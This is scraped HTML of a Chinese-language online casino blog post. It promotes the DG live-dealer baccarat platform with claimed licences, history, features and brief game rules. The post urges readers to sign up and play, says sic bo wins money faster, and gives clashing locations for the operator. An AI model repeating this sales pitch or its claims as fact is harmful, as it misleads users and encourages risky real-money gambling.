GAMING）是間經營真人百家樂視訊的遊戲系統商，擁有數百位訓練有素的專業荷官、真實賭場環境、穩定高端設備、專業的工程團隊API接入，專注於真人視訊這塊領域，而在眾多遊戲系統商中，玩家想了解關於百家樂系統背景、如何發展歷史創立，這些系統平台特色及遊戲玩法和代表作品，依統計dg統商是玩家最常投注的百家樂系統，以下分析解析，業界首屈一指的dg百家樂系統商。","breadcrumb":{"@id":"https://www.honeyed.com.tw/%e3%80%8adg%e7%99%be%e5%ae%b6%e6%a8%82%e3%80%8b%e5%a4%a2%e5%b9%bb%e7%9c%9f%e4%ba%ba%e7%99%be%e5%ae%b6%e6%a8%82%e7%b3%bb%e7%b5%b1/#breadcrumb"},"inLanguage":"zh-TW","potentialAction":[{"@type":"ReadAction","target":["https://www.honeyed.com.tw/%e3%80%8adg%e7%99%be%e5%ae%b6%e6%a8%82%e3%80%8b%e5%a4%a2%e5%b9%bb%e7%9c%9f%e4%ba%ba%e7%99%be%e5%ae%b6%e6%a8%82%e7%b3%bb%e7%b5%b1/"]}]},{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://www.honeyed.com.tw/%e3%80%8adg%e7%99%be%e5%ae%b6%e6%a8%82%e3%80%8b%e5%a4%a2%e5%b9%bb%e7%9c%9f%e4%ba%ba%e7%99%be%e5%ae%b6%e6%a8%82%e7%b3%bb%e7%b5%b1/#primaryimage","url":"https://www.honeyed.com.tw/wp-content/uploads/2022/03/29.jpg","contentUrl":"https://www.honeyed.com.tw/wp-content/uploads/2022/03/29.jpg","width":1315,"height":739},{"@type":"BreadcrumbList","@id":"https://www.honeyed.com.tw/%e3%80%8adg%e7%99%be%e5%ae%b6%e6%a8%82%e3%80%8b%e5%a4%a2%e5%b9%bb%e7%9c%9f%e4%ba%ba%e7%99%be%e5%ae%b6%e6%a8%82%e7%b3%bb%e7%b5%b1/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"首頁","item":"https://www.honeyed.com.tw/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://www.honeyed.com.tw/blog/"},{"@type":"ListItem","position":3,"name":"《DG百家樂》夢幻真人百家樂系統"}]},{"@type":"WebSite","@id":"https://www.honeyed.com.tw/#website","url":"https://www.honeyed.com.tw/","name":"金鈦城娛樂城","description":"金鈦城娛樂城是提供網路賭博的線上賭場，擁有豐富的博弈遊戲：真人百家樂、運動彩卷、老虎機、彩球遊戲、彩票遊戲、棋牌遊戲、捕魚機、電競彩卷..等。","publisher":{"@id":"https://www.honeyed.com.tw/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.honeyed.com.tw/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"zh-TW"},{"@type":"Organization","@id":"https://www.honeyed.com.tw/#organization","name":"金鈦城娛樂城","url":"https://www.honeyed.com.tw/","logo":{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://www.honeyed.com.tw/#/schema/logo/image/","url":"https://www.honeyed.com.tw/wp-content/uploads/2021/12/image005.png","contentUrl":"https://www.honeyed.com.tw/wp-content/uploads/2021/12/image005.png","width":306,"height":217,"caption":"金鈦城娛樂城"},"image":{"@id":"https://www.honeyed.com.tw/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.honeyed.com.tw/#/schema/person/eb83d7bf1eba22b0776211522f8506be","name":"aka","image":{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://www.honeyed.com.tw/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ffb5fcfbad7452db00667fff23096f9c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ffb5fcfbad7452db00667fff23096f9c?s=96&d=mm&r=g","caption":"aka"},"sameAs":["https://www.honeyed.com.tw"],"url":"https://www.honeyed.com.tw/author/aka/"}]}</script>

<link rel="alternate" type="application/rss+xml" title="訂閱《金鈦城娛樂城》&raquo; 資訊提供" href="../feed/index.htm">
<link rel="alternate" type="application/rss+xml" title="訂閱《金鈦城娛樂城》&raquo; 留言的資訊提供" href="../comments/feed/index.htm">
<link rel="alternate" type="application/rss+xml" title="訂閱《金鈦城娛樂城 》&raquo;〈《DG百家樂》夢幻真人百家樂系統〉留言的資訊提供" href="feed/index.htm">
<style></style>
<style id='astra-theme-css-inline-css'></style>
<style id='global-styles-inline-css'></style>
<style id='kadence-blocks-global-variables-inline-css'></style>
<!--[if IE]>
<script src='https://www.honeyed.com.tw/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.1.5' id='astra-flexibility-js'></script>
<script id='astra-flexibility-js-after'>
flexibility(document.documentElement);</script>
<![endif]-->
<link rel="https://api.w.org/" href="../wp-json/index.htm"><link rel="alternate" type="application/json" href="../wp-json/wp/v2/posts/3722"><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.honeyed.com.tw/xmlrpc.php?rsd">
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.honeyed.com.tw/wp-includes/wlwmanifest.xml">
<meta name="generator" content="WordPress 6.1.1">
<link rel='shortlink' href='index.htm?p=3722'>
<link rel="alternate" type="application/json+oembed" href="../wp-json/oembed/1.0/embed-16?url=https%3A%2F%2Fakabets168.net%2F%25e3%2580%258adg%25e7%2599%25be%25e5%25ae%25b6%25e6%25a8%2582%25e3%2580%258b%25e5%25a4%25a2%25e5%25b9%25bb%25e7%259c%259f%25e4%25ba%25ba%25e7%2599%25be%25e5%25ae%25b6%25e6%25a8%2582%25e7%25b3%25bb%25e7%25b5%25b1%2F">
<link rel="alternate" type="text/xml+oembed" href="../wp-json/oembed/1.0/embed-17?url=https%3A%2F%2Fakabets168.net%2F%25e3%2580%258adg%25e7%2599%25be%25e5%25ae%25b6%25e6%25a8%2582%25e3%2580%258b%25e5%25a4%25a2%25e5%25b9%25bb%25e7%259c%259f%25e4%25ba%25ba%25e7%2599%25be%25e5%25ae%25b6%25e6%25a8%2582%25e7%25b3%25bb%25e7%25b5%25b1%2F&#038;format=xml">
<link rel="pingback" href="https://www.honeyed.com.tw/xmlrpc.php">
<link rel="icon" href="../wp-content/uploads/2021/12/cropped-image051-65x65.png" sizes="32x32">
<link rel="icon" href="../wp-content/uploads/2021/12/cropped-image051-300x300.png" sizes="192x192">
<link rel="apple-touch-icon" href="../wp-content/uploads/2021/12/cropped-image051-300x300.png">
<meta name="msapplication-TileImage" content="https://www.honeyed.com.tw/wp-content/uploads/2021/12/cropped-image051-300x300.png">
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><script type="text/javascript" src="/style.js"></script>
</head>
<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="post-template-default single single-post postid-3722 single-format-standard wp-custom-logo ast-desktop ast-plain-container ast-no-sidebar astra-4.1.5 ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-hfb-header ast-normal-title-enabled">
<svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-dark-grayscale"><fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "></fecolormatrix><fecomponenttransfer color-interpolation-filters="sRGB"><fefuncr type="table" tablevalues="0 0.49803921568627"></fefuncr><fefuncg type="table" tablevalues="0 0.49803921568627"></fefuncg><fefuncb type="table" tablevalues="0 0.49803921568627"></fefuncb><fefunca type="table" tablevalues="1 1"></fefunca></fecomponenttransfer><fecomposite in2="SourceGraphic" operator="in"></fecomposite></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-grayscale"><fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "></fecolormatrix><fecomponenttransfer color-interpolation-filters="sRGB"><fefuncr type="table" tablevalues="0 1"></fefuncr><fefuncg type="table" tablevalues="0 1"></fefuncg><fefuncb type="table" tablevalues="0 1"></fefuncb><fefunca type="table" tablevalues="1 1"></fefunca></fecomponenttransfer><fecomposite in2="SourceGraphic" operator="in"></fecomposite></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-purple-yellow"><fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "></fecolormatrix><fecomponenttransfer color-interpolation-filters="sRGB"><fefuncr type="table" tablevalues="0.54901960784314 0.98823529411765"></fefuncr><fefuncg type="table" tablevalues="0 1"></fefuncg><fefuncb type="table" tablevalues="0.71764705882353 0.25490196078431"></fefuncb><fefunca type="table" tablevalues="1 1"></fefunca></fecomponenttransfer><fecomposite in2="SourceGraphic" operator="in"></fecomposite></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-blue-red"><fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "></fecolormatrix><fecomponenttransfer color-interpolation-filters="sRGB"><fefuncr type="table" tablevalues="0 1"></fefuncr><fefuncg type="table" tablevalues="0 0.27843137254902"></fefuncg><fefuncb type="table" tablevalues="0.5921568627451 0.27843137254902"></fefuncb><fefunca type="table" tablevalues="1 1"></fefunca></fecomponenttransfer><fecomposite in2="SourceGraphic" operator="in"></fecomposite></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-midnight"><fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "></fecolormatrix><fecomponenttransfer color-interpolation-filters="sRGB"><fefuncr type="table" tablevalues="0 0"></fefuncr><fefuncg type="table" tablevalues="0 0.64705882352941"></fefuncg><fefuncb type="table" tablevalues="0 1"></fefuncb><fefunca type="table" tablevalues="1 1"></fefunca></fecomponenttransfer><fecomposite in2="SourceGraphic" operator="in"></fecomposite></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-magenta-yellow"><fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "></fecolormatrix><fecomponenttransfer color-interpolation-filters="sRGB"><fefuncr type="table" tablevalues="0.78039215686275 1"></fefuncr><fefuncg type="table" tablevalues="0 0.94901960784314"></fefuncg><fefuncb type="table" tablevalues="0.35294117647059 0.47058823529412"></fefuncb><fefunca type="table" tablevalues="1 1"></fefunca></fecomponenttransfer><fecomposite in2="SourceGraphic" operator="in"></fecomposite></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-purple-green"><fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "></fecolormatrix><fecomponenttransfer color-interpolation-filters="sRGB"><fefuncr type="table" tablevalues="0.65098039215686 0.40392156862745"></fefuncr><fefuncg type="table" tablevalues="0 1"></fefuncg><fefuncb type="table" tablevalues="0.44705882352941 0.4"></fefuncb><fefunca type="table" tablevalues="1 1"></fefunca></fecomponenttransfer><fecomposite in2="SourceGraphic" operator="in"></fecomposite></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-blue-orange"><fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "></fecolormatrix><fecomponenttransfer color-interpolation-filters="sRGB"><fefuncr type="table" tablevalues="0.098039215686275 1"></fefuncr><fefuncg type="table" tablevalues="0 0.66274509803922"></fefuncg><fefuncb type="table" tablevalues="0.84705882352941 0.41960784313725"></fefuncb><fefunca type="table" tablevalues="1 1"></fefunca></fecomponenttransfer><fecomposite in2="SourceGraphic" operator="in"></fecomposite></filter></defs></svg>
<a class="skip-link screen-reader-text" href="#content" role="link" title="跳至主要內容">
跳至主要內容</a>
<div class="hfeed site" id="page">
<header class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead">
<div id="ast-desktop-header" data-toggle-type="dropdown">
<div class="ast-main-header-wrap main-header-bar-wrap ">
<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
<div class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope">
<span class="site-logo-img"><a href="../index.htm" class="custom-logo-link" rel="home"><img width="65" height="65" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2065%2065'%3E%3C/svg%3E" class="custom-logo" alt="金鈦城娛樂城" decoding="async" data-lazy-srcset="https://www.honeyed.com.tw/wp-content/uploads/2021/12/cropped-image051-65x65.png 65w, https://www.honeyed.com.tw/wp-content/uploads/2021/12/cropped-image051-300x300.png 300w, https://www.honeyed.com.tw/wp-content/uploads/2021/12/cropped-image051-150x150.png 150w, https://www.honeyed.com.tw/wp-content/uploads/2021/12/cropped-image051.png 512w" data-lazy-sizes="(max-width: 65px) 100vw, 65px" data-lazy-src="https://www.honeyed.com.tw/wp-content/uploads/2021/12/cropped-image051-65x65.png"><noscript><img width="65" height="65" src="../wp-content/uploads/2021/12/cropped-image051-65x65.png" class="custom-logo" alt="金鈦城娛樂城" decoding="async" srcset="../wp-content/uploads/2021/12/cropped-image051-65x65.png 65w, ../wp-content/uploads/2021/12/cropped-image051-300x300.png 300w, ../wp-content/uploads/2021/12/cropped-image051-150x150.png 150w, ../wp-content/uploads/2021/12/cropped-image051.png 512w" sizes="(max-width: 65px) 100vw, 65px"></noscript></a></span> </div>

</div>
</div>
<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation-desktop" aria-label="網站導覽" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border stack-on-mobile"><li id="menu-item-2403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2403"><a href="../index.htm" class="menu-link">首頁</a></li>
<li id="menu-item-2404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2404"><a href="../baccarat/index.htm" class="menu-link">線上百家樂</a></li>
<li id="menu-item-2405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2405"><a href="../sports/index.htm" class="menu-link">體育博彩</a></li>
<li id="menu-item-2406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2406"><a href="../lottery/index.htm" class="menu-link">彩票遊戲</a></li>
<li id="menu-item-2407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2407"><a href="../electronic/index.htm" class="menu-link">電子遊藝</a></li>
<li id="menu-item-2408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2408"><a href="../discount/index.htm" class="menu-link">優惠活動</a></li>
<li id="menu-item-2409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2409"><a href="../cooperate/index.htm" class="menu-link">合營計畫</a></li>
<li id="menu-item-11648" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-11648"><a href="../blog/index.htm" class="menu-link">部落格</a></li>
<li id="menu-item-2410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2410"><a href="../about/index.htm" class="menu-link">關於我們</a></li>
</ul></div></nav></div></div> </div>
<div class="ast-builder-layout-element ast-flex site-header-focus-item ast-header-button-1" data-section="section-hb-button-1">
<div class="ast-builder-button-wrap ast-builder-button-size-xs"><a class="ast-custom-button-link" href="https://www.honeyed.com.tw" target="_blank"><div class="ast-custom-button">登入/註冊</div></a><a class="menu-link" href="https://www.honeyed.com.tw" target="_blank">登入/註冊</a></div> </div>
</div>
</div>
</div>
</div>
</div>
<div class="ast-desktop-header-content content-align-flex-start ">
</div>
</div> 
<div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="dropdown">
<div class="ast-main-header-wrap main-header-bar-wrap">
<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder">
<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
<div class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope">
<span class="site-logo-img"><a href="../index.htm" class="custom-logo-link" rel="home"><img width="65" height="65" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2065%2065'%3E%3C/svg%3E" class="custom-logo" alt="金鈦城娛樂城" decoding="async" data-lazy-srcset="https://www.honeyed.com.tw/wp-content/uploads/2021/12/cropped-image051-65x65.png 65w, https://www.honeyed.com.tw/wp-content/uploads/2021/12/cropped-image051-300x300.png 300w, https://www.honeyed.com.tw/wp-content/uploads/2021/12/cropped-image051-150x150.png 150w, https://www.honeyed.com.tw/wp-content/uploads/2021/12/cropped-image051.png 512w" data-lazy-sizes="(max-width: 65px) 100vw, 65px" data-lazy-src="https://www.honeyed.com.tw/wp-content/uploads/2021/12/cropped-image051-65x65.png"><noscript><img width="65" height="65" src="../wp-content/uploads/2021/12/cropped-image051-65x65.png" class="custom-logo" alt="金鈦城娛樂城" decoding="async" srcset="../wp-content/uploads/2021/12/cropped-image051-65x65.png 65w, ../wp-content/uploads/2021/12/cropped-image051-300x300.png 300w, ../wp-content/uploads/2021/12/cropped-image051-150x150.png 150w, ../wp-content/uploads/2021/12/cropped-image051.png 512w" sizes="(max-width: 65px) 100vw, 65px"></noscript></a></span> </div>

</div>
</div>
<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
<div class="ast-builder-layout-element ast-flex site-header-focus-item ast-header-button-1" data-section="section-hb-button-1">
<div class="ast-builder-button-wrap ast-builder-button-size-xs"><a class="ast-custom-button-link" href="https://www.honeyed.com.tw" target="_blank"><div class="ast-custom-button">登入/註冊</div></a><a class="menu-link" href="https://www.honeyed.com.tw" target="_blank">登入/註冊</a></div> </div>
<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
<div class="ast-button-wrap">
<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-minimal" aria-expanded="false">
<span class="screen-reader-text">Main Menu</span>
<span class="mobile-menu-toggle-icon">
<span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-menu-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewbox='0 0 24 24'><path d='M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z'></path></svg></span><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewbox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span> </span>
</button>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="ast-mobile-header-content content-align-flex-start ">
<div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu">
<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="ast-mobile-site-navigation" aria-label="網站導覽" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="ast-hf-mobile-menu" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2403"><a href="../index.htm" class="menu-link">首頁</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2404"><a href="../baccarat/index.htm" class="menu-link">線上百家樂</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2405"><a href="../sports/index.htm" class="menu-link">體育博彩</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2406"><a href="../lottery/index.htm" class="menu-link">彩票遊戲</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2407"><a href="../electronic/index.htm" class="menu-link">電子遊藝</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2408"><a href="../discount/index.htm" class="menu-link">優惠活動</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2409"><a href="../cooperate/index.htm" class="menu-link">合營計畫</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-11648"><a href="../blog/index.htm" class="menu-link">部落格</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2410"><a href="../about/index.htm" class="menu-link">關於我們</a></li>
</ul></div></nav></div></div> </div>
</div>
</div>
</header>
<div id="content" class="site-content">
<div class="ast-container">
<div id="primary" class="content-area primary">
<main id="main" class="site-main">
<article class="post-3722 post type-post status-publish format-standard hentry category-1 category-44 category-45 tag-62 tag-two ast-article-single" id="post-3722" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
<div class="ast-breadcrumbs-wrapper">
<div class="ast-breadcrumbs-inner">
<nav role="navigation" aria-label="導覽標記" class="breadcrumb-trail breadcrumbs"><div class="ast-breadcrumbs"><ul class="trail-items"><li class="trail-item trail-begin"><span><a href="../index.htm" rel="home"><span>首頁</span></a></span></li><li class="trail-item"><span><a href="../category/%E6%89%80%E6%9C%89%E6%96%87%E7%AB%A0/index.htm"><span>所有文章</span></a></span></li><li class="trail-item trail-end"><span><span>《DG百家樂》夢幻真人百家樂系統</span></span></li></ul></div></nav> </div>
</div>
<div class="ast-post-format- ast-no-thumb single-layout-1">
<header class="entry-header ">
<h1 class="entry-title" itemprop="headline">《DG百家樂》夢幻真人百家樂系統</h1><div class="entry-meta"> / <span class="ast-terms-link"><a href="../category/%E6%89%80%E6%9C%89%E6%96%87%E7%AB%A0/index.htm">所有文章</a>, <a href="../category/%E7%99%BE%E5%AE%B6%E6%A8%82/index.htm">百家樂</a>, <a href="../category/%E7%99%BE%E5%AE%B6%E6%A8%82%E6%96%87%E7%AB%A0/index.htm">百家樂文章</a></span></div>
</header>
<div class="entry-content clear" itemprop="text">
<p>夢幻百家樂，DG真人百家樂，（英文：DREAM GAMING）是間經營真人百家樂視訊的遊戲系統商，擁有數百位訓練有素的專業荷官、真實賭場環境、穩定高端設備、專業的工程團隊API接入，專注於真人視訊這塊領域，而在眾多遊戲系統商中，玩家想了解關於百家樂系統背景、如何發展歷史創立，這些系統平台特色及遊戲玩法和代表作品，依統計dg統商是玩家最常投注的百家樂系統，以下分析解析，業界首屈一指的dg百家樂系統商。</p>
<p>支援多種設備，無論您是桌機玩家、筆電玩家、平板玩家還是手機玩家，皆可輕鬆享受DG百家樂遊戲過程的愉快，給予玩家彷彿在現場的體驗。<a aria-label="DG百家樂 (opens in a new tab)" href="../baccarat/index.htm" target="_blank" rel="noreferrer noopener" class="ek-link">DG百家樂</a>擁有訓練有素的專業荷官，真實的牌桌環境，穩定的高端設備，保障了平台的穩定運營，高清晰畫質順暢。只有我們能給你這種感受。</p>
<div class="is-layout-flex wp-block-buttons">
<div class="wp-block-button has-custom-width wp-block-button__width-100"><a class="wp-block-button__link has-background" href="../index.htm" style="background-color:#cfbaab">開始遊戲</a></div>
</div>
<h2>DG百家樂系統商創立</h2>
<p>DG百家樂娛樂城，由DG集團創立，主打真人視訊百家樂，在阿聯酋迪拜，菲律賓，格魯吉亞均有直播發牌場地，擁有歐洲馬爾他MGA和菲律賓PAGCOR，阿聯酋工信部合法執照。</p>
<p>場地均在高端辦公樓中。DG集團公司註冊於英屬維京群島，是受國際認可的博彩公司。集團有多年行業經驗和頂尖專業人士執行團隊管理，秉承著「公正.安全.專業」的理念，致力為線上會員提供值得信賴的、專業的互動娛樂體驗</p>
<figure class="wp-block-table"><table><tbody><tr><td>代表作品</td><td>真人視訊百家樂</td></tr><tr><td>遊戲種類</td><td>百家樂、牛牛、骰寶、色碟、輪盤、龍虎、鬥牛、三公、炸金花、番攤</td></tr><tr><td>特殊玩法</td><td>競眯百家樂、保險百家樂、多台投注</td></tr><tr><td>支援設備</td><td>電腦pc版、手機app、 HTML5</td></tr></tbody></table></figure>
<h3>DG娛樂城集團發展史</h3>
<ul><li>1996年，在澳門建立娛樂品牌。</li><li>1997年，設立DG娛樂城，也被稱「夢幻娛樂城」</li></ul>
<h3>DG提供服務</h3>
<p>DG設立於泰國的雲頂皇冠賭場，擁有泰國當地的合法執照，豐富多樣的遊戲讓你選擇，DG還有專門是玩的機制，如果你真的不太知道這遊戲怎麼玩，不彷可以使用DG提供的試玩帳號去熟悉遊戲玩法。而DG也盡力提供玩家需要的每一種娛樂。真實的賭場體驗、專業的客服服務，24小時全天候等待每一位玩家的光臨。還有獨特DG視訊，讓玩家在家中也彷彿親臨泰國賭場。獨特體驗，畢生難忘。</p>
<h2>DG百家樂平台特色</h2>
<ol><li>擁有美女直播間，台灣踏國主播時時聊天互動，觀眾可以隨著「實況主」的畫面與視角共同探索投注中的各種樂趣。</li><li>智控咪牌系統，互動感逼近真實賭場，目前只提供dg百家樂app才設有此功能，提供dg百家樂下載。</li><li>支援多國語言，自由切換繁體中文、簡體中文、泰文、英文，依喜好選擇語言模式。</li><li>獨家搶紅包技術，在下注過程中，DG真人隨機發放紅包給予玩家搶奪。</li><li>提供完整包網，購買網域、網站設計、遊戲接入、網站營運，皆可由專人協助。</li></ol>
<h2>DG百家樂-遊戲玩法說明</h2>
<p>DG百家樂，除了主打的百家樂遊戲外，其實還有其他相當豐富的遊戲內容可以選擇，例如龍虎、骰寶、番攤、輪盤、炸金花、魚蝦蟹等等，可以說是一應俱全。故被稱為DG夢幻百家樂娛樂城。</p>
<h3>百家樂</h3>
<p>荷官會按照「閒」「莊」「閒」「莊」順序依次派出「莊家」和「閒家」兩份牌，如果需要補牌，將依照以下補牌規則多發一張牌點數， 得9點或接近9點的一家勝出。任何一家拿到「例牌」，牌局就算結束，不再補牌。</p>
<h3>骰寶</h3>
<p>一般稱為賭大小、一種用骰子賭博的方法；最常見的賭注是買骰子點數的大小，故也常被稱為買大小。遊戲時間短，比其他遊戲賺得快。</p>
<h3>百家樂牛牛(妞妞)</h3>
<p>妞妞玩法以一幅牌(52張不含鬼牌)，由一人當莊，含莊家共發四門牌，玩家可選擇下注莊家或閒家。</p>
<h3>輪盤</h3>
<p>輪盤一般會有37或38個數字，由莊荷負責在轉動的輪盤邊打珠，然後珠子落在該格的數字就是得獎號碼。</p>
<h3>龍虎</h3>
<ul><li>以牌面大小來決定輸贏的桌牌遊戲。</li><li>牌面大小不比花色，只比點數，K為最大牌，A為最小。</li></ul>
<h3>色碟</h3>
